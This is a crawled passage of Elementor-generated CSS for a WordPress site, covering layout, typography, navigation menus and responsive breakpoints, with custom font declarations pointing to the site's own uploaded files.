);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69205 .elementor-element.elementor-element-b2e5fe7 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69205 .elementor-element.elementor-element-1ad12a0{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-69205 .elementor-element.elementor-element-d1ed46a{--width:60%;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-69205 .elementor-element.elementor-element-3c7da1e{text-align:center;}.elementor-69205 .elementor-element.elementor-element-3c7da1e img{width:100%;}.elementor-69205 .elementor-element.elementor-element-9a55c4e{--width:40%;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69205 .elementor-element.elementor-element-478b7fc{width:100%;max-width:100%;padding:0px 0px 0px 0px;}.elementor-69205 .elementor-element.elementor-element-478b7fc .elementor-button .elementor-button-content-wrapper{justify-content:end;}.elementor-69205 .elementor-element.elementor-element-478b7fc .elementor-button{font-size:38px;padding:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-69205 .elementor-element.elementor-element-811f73b{--width:15%;}.elementor-69205 .elementor-element.elementor-element-8208548{--width:85%;}.elementor-69205 .elementor-element.elementor-element-57a2da4{--width:30%;}.elementor-69205 .elementor-element.elementor-element-d1ed46a{--width:15%;}.elementor-69205 .elementor-element.elementor-element-9a55c4e{--width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-69205 .elementor-element.elementor-element-d1ed46a{--width:25%;}.elementor-69205 .elementor-element.elementor-element-9a55c4e{--width:25%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Satoshi';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://greentekplanet.com/wp-content/uploads/2025/03/Satoshi-Variable.ttf') format('truetype');
}
@font-face {
	font-family: 'Satoshi';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://greentekplanet.com/wp-content/uploads/2025/03/Satoshi-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Satoshi';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://greentekplanet.com/wp-content/uploads/2025/03/Satoshi-Medium.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://greentekplanet.com/wp-content/uploads/elementor/css/post-68150.css?ver=1765600526
body_size: 1852
content:
.elementor-68150 .elementor-element.elementor-element-e8bfe62{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-68150 .elementor-element.elementor-element-51834a8{--display:flex;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-68150 .elementor-element.elementor-element-fb66580{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-68150 .elementor-element.elementor-element-2abd26f img{width:80%;}.elementor-68150 .elementor-element.elementor-element-0f7867b{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-68150 .elementor-element.elementor-element-0f7867b .elementor-social-icon{background-color:var( --e-global-color-5cf087a );}.elementor-68150 .elementor-element.elementor-element-0f7867b .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-68150 .elementor-element.elementor-element-0f7867b .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-68150 .elementor-element.elementor-element-ca9cb7d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-68150 .elementor-element.elementor-element-ca9cb7d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-68150 .elementor-element.elementor-element-ca9cb7d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-68150 .elementor-element.elementor-element-ca9cb7d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-68150 .elementor-element.elementor-element-ca9cb7d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-68150 .elementor-element.elementor-element-ca9cb7d .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-68150 .elementor-element.elementor-element-ca9cb7d .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-68150 .elementor-element.elementor-element-ca9cb7d{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-68150 .elementor-element.elementor-element-ca9cb7d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-68150 .elementor-element.elementor-element-ca9cb7d .elementor-icon-list-item > a{font-family:"Satoshi", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-68150 .elementor-element.elementor-element-ca9cb7d .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-68150 .elementor-element.elementor-element-a0e7496{--divider-border-style:solid;--divider-color:#35363621;--divider-border-width:1px;}.elementor-68150 .elementor-element.elementor-element-a0e7496 .elementor-divider-separator{width:100%;}.elementor-68150 .elementor-element.elementor-element-a0e7496 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-68150 .elementor-element.elementor-element-570c0a2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-68150 .elementor-element.elementor-element-b257ec4{--display:flex;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-68150 .elementor-element.elementor-element-5712d53 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );color:var( --e-global-color-secondary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-68150 .elementor-element.elementor-element-e2dd540 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-68150 .elementor-element.elementor-element-e2dd540 .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-68150 .elementor-element.elementor-element-2fd3cbd{--display:flex;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-68150 .elementor-element.elementor-element-277f545 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );color:var( --e-global-color-secondary );}.elementor-68150 .elementor-element.elementor-element-5700a2b .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-68150 .elementor-element.elementor-element-5700a2b .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-68150 .elementor-element.elementor-element-e20ba4d{--display:flex;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-68150 .elementor-element.elementor-element-1ab962d{--divider-border-style:solid;--divider-color:#35363621;--divider-border-width:1px;}.elementor-68150 .elementor-element.elementor-element-1ab962d .elementor-divider-separator{width:100%;}.elementor-68150 .elementor-element.elementor-element-1ab962d .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-68150 .elementor-element.elementor-element-8dafad7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-68150 .elementor-element.elementor-element-631e6f1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--gap:0px 010px;--row-gap:0px;--column-gap:010px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-68150 .elementor-element.elementor-element-a69dfa9 img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-71c6476 img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-74d5334 img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-8c68ab1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--gap:0px 010px;--row-gap:0px;--column-gap:010px;}.elementor-68150 .elementor-element.elementor-element-0e0783e img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-19e1d13 img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-50966b6 img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-31dc585{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 010px;--row-gap:0px;--column-gap:010px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-68150 .elementor-element.elementor-element-ed680f1 img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-0ba9d43{--display:flex;}.elementor-68150 .elementor-element.elementor-element-2044c03 img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-9243e23 img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-b9ef2c7 img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-a7b6f42 img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-bda25ed img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-68b759e img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-8dfafab img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-6a917ca{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-68150 .elementor-element.elementor-element-6a917ca:not(.elementor-motion-effects-element-type-background), .elementor-68150 .elementor-element.elementor-element-6a917ca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1d6bc47 );}.elementor-68150 .elementor-element.elementor-element-7d744c3{--display:flex;}.elementor-68150 .elementor-element.elementor-element-3bda483{--divider-border-style:solid;--divider-color:#35363621;--divider-border-width:1px;}.elementor-68150 .elementor-element.elementor-element-3bda483 .elementor-divider-separator{width:100%;}.elementor-68150 .elementor-element.elementor-element-3bda483 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-68150 .elementor-element.elementor-element-d657ddc{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-68150 .elementor-element.elementor-element-d0c79ac .elementor-heading-title{font-family:"Questrial", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#35363682;}.elementor-68150 .elementor-element.elementor-element-1101815 .elementor-heading-title{font-family:"Questrial", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#35363682;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-68150 .elementor-element.elementor-element-51834a8{--width:25%;}.elementor-68150 .elementor-element.elementor-element-570c0a2{--width:50%;}.elementor-68150 .elementor-element.elementor-element-e20ba4d{--width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-68150 .elementor-element.elementor-element-51834a8{--width:100%;}.elementor-68150 .elementor-element.elementor-element-570c0a2{--width:100%;}.elementor-68150 .elementor-element.elementor-element-e20ba4d{--width:100%;}.elementor-68150 .elementor-element.elementor-element-8dafad7{--width:50%;}}@media(max-width:1024px){.elementor-68150 .elementor-element.elementor-element-e8bfe62{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-68150 .elementor-element.elementor-element-ca9cb7d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-68150 .elementor-element.elementor-element-ca9cb7d .elementor-icon-list-item > a{font-size:14px;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-68150 .elementor-element.elementor-element-5712d53 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-68150 .elementor-element.elementor-element-e2dd540 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-68150 .elementor-element.elementor-element-277f545 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-68150 .elementor-element.elementor-element-5700a2b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-68150 .elementor-element.elementor-element-e20ba4d{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-68150 .elementor-element.elementor-element-631e6f1{--justify-content:space-around;--gap:0px 50px;--row-gap:0px;--column-gap:50px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-68150 .elementor-element.elementor-element-8c68ab1{--justify-content:space-around;--gap:0px 50px;--row-gap:0px;--column-gap:50px;}.elementor-68150 .elementor-element.elementor-element-31dc585{--justify-content:space-around;--gap:0px 50px;--row-gap:0px;--column-gap:50px;}.elementor-68150 .elementor-element.elementor-element-0ba9d43{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;}}@media(max-width:767px){.elementor-68150 .elementor-element.elementor-element-fb66580{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-68150 .elementor-element.elementor-element-2abd26f img{width:97%;}.elementor-68150 .elementor-element.elementor-element-0f7867b{text-align:left;padding:0px 20px 0px 15px;--icon-size:20px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-68150 .elementor-element.elementor-element-570c0a2{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-68150 .elementor-element.elementor-element-b257ec4{--width:45%;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-68150 .elementor-element.elementor-element-5712d53 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-68150 .elementor-element.elementor-element-e2dd540 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-68150 .elementor-element.elementor-element-2fd3cbd{--width:45%;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-68150 .elementor-element.elementor-element-277f545 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-68150 .elementor-element.elementor-element-5700a2b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-68150 .elementor-element.elementor-element-8dafad7{--justify-content:space-around;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-68150 .elementor-element.elementor-element-631e6f1{--justify-content:space-around;--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-68150 .elementor-element.elementor-element-8c68ab1{--justify-content:space-around;--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-68150 .elementor-element.elementor-element-31dc585{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-68150 .elementor-element.elementor-element-ed680f1{text-align:left;}.elementor-68150 .elementor-element.elementor-element-7d744c3{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-68150 .elementor-element.elementor-element-d657ddc{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-68150 .elementor-element.elementor-element-d0c79ac{text-align:center;}.elementor-68150 .elementor-element.elementor-element-d0c79ac .elementor-heading-title{font-size:10px;}.elementor-68150 .elementor-element.elementor-element-1101815{text-align:center;}.elementor-68150 .elementor-element.elementor-element-1101815 .elementor-heading-title{font-size:10px;}}

--- FILE ---
content_type: text/css
